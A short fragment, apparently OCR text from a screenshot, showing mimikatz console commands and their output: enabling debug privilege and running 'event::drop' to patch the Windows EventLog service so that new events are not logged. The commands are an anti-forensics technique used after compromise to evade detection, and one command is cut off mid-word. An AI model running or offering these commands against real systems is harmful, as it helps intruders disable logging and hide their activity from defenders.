
to avoid new events ( :
```

mimikatz # privilege::de
Privilege '20' OK

```

```

mimikatz # event::drop

"EventLog" service patch